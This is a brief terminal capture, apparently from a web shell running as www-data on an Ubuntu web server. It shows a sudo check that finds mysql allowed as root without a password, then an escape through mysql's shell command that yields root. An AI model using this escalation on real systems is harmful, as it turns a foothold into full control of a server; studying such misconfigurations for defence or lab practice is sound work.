 osInfo:Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
/var/www/html/ >sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
(root) NOPASSWD: /usr/bin/mysql
/var/www/html/ >sudo mysql -e '\! whoami'
root
/var/www/html/ >